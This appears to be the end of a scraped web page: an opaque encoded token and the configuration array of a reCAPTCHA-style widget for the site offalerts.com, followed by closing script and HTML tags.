MOawrhIMSEHwokkw7Z6w7/[base64]/[base64]/DvMO/XFkMJzrChC1Fwr3CnMKDMkIuwrV3asOkw6fCrX3DkSMtw5RLS8KkA8KQPQTDmwnDrMK6wpzCmsKTUSUAf1R4w6I3w6IlwrHDpcOGeFXCr8KawqxHHhVAw5Nbw6zCicO5w4QSGMOOwpbDgB3DnS9LeMOPwo56I8KvbFbDi8Klwq5ow7rDjsKcWxjDlsOkwrA/[base64]/wpDDvALCnh7DkjEGwrvDo8KZwpHClmoGHcOvwq0rPAk4woZZw6QcOcO3w6EPwqIQIlN4wpJbRsKiw5bDkMOzw4wsNsO4w57DoMO4w6kGPzrCs8KlZcKHRinDnHE8wq7CqDfCvTMBwqHCh8KnVcKEPhjDmsKlw48/[base64]/Dsm7Ds8OSw5Q7WQrCmUtIZkfCpcKoQnhVw6DClMKIamNWHsKhVGfDvcKiYmHDqsK+w5d6IkVoE8ONDsKyHBE1b1jDnCHCgyUNw57DkcKOwrZjTgHCh11TGsKOw5zCojLCoV3CocKGa8K0wpkeH8KLPnJRw4F7K8OtEjB0wp7DrmwIXmgGw7/Dum4/wqM/w788I0AQcsO5w79vw613VMKjw7Q0GsKqJsKQGAXDpMOcSAFuw6jCnMOFXC4aPxjCqsOow5JPFSp/w75Uwq7DpsKPc8O5w7kfw5jDjFfDpcKCwrDDnsOHf8OpQ8Ozw63DpMK+dMKUN8Kww7XDmmPCu0HCkBFNGzjDt8KDworDkTHCkMOMwo1Dw4vCqkwDwofDnwgjXMKafWTDhFfDkSbDtyPClMKiwqovQsKuR8OhHcKtY8O0wqnCgsKZw7B4w5Jnw65rTEXDqH/DnMKVQcObw4YGw5TDm1HCicOoCGFzGMOQNsKuC27CoMONFwIdOMOVwphMNGnDiUgNwqkBd8K8GGUtw6fDv3nDisOdwr9nFcOxwoHDj28Aw612UMK7MkPChB/DsFEOLyTCsMOYwq3DsCVffiUwYsK5wrYLw6hyw6XDrzJrfQ/Cij3Dm8KQRyTDqcOuwrgKw68Pwo0QwqZMQ8K4ZWxGdMOPwqvCsTQ9w6/DscOKw6VuasKfB8OJw5xTwpXCjg3CvMK/[base64]/Cj8KzwrkiT8OQwoITwpjDn8K6w6wkw6bCpBDCjMKowqVyw6TCicK3wrRNwq99AMKQMcKSOQZNwpvDncO9w7/Di37DoBoJwrDDqmMmFsKCGwQTw7wDw5t5NxXDgkdcw6IYwpPCtMKWw5zCu3lrIcKcw5/CpcKkPcOiLsKzw4QMwqPCvsOkXsOIf8OFbcKcVhzCuw5Ww5bDkMKww5zCnWrDnsOOw7lWUWnDpkMsw7hBbQTCtxzCusKlagV/CMKRK8KYw4zDl1hCwq/ClzLDrV/[base64]/[base64]/w5UBO8OSK0prwrzDssOWOcOyw6fCjBUCGMO3X3YGbsKuXD3Do8KkZGnDmMKpwrFAdMK5w6TDo8OrHSgUfxvDqlUpT8KAaxLCoMOKwrrDmMKRN8O3w4w2QcOISMK5VTANPDbCrxB/w6xxwprCksOnVsOZdsOdQyJ/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uePZzrN0898JsIDv5E5hS0Gs18cDDGB1qXIw8JKOaeQ\\u003d\x22,1,0,null,1,1768900761037,0,0,[56],null,[179,213,34,11,35],\x22RC-PAqHUxr6JuW-kg\x22,null,null,null,null,null,\x220dAFcWeA49S4hKpAN6wVzpjUfs8UvZClGa6hACIVE_VqSz3oVUwmajcZG1L12bpCjZnYylQNe7lyq8J5ymoKuSvSnMZG0aICe9yg\x22,1768983561290]");
    </script></body></html>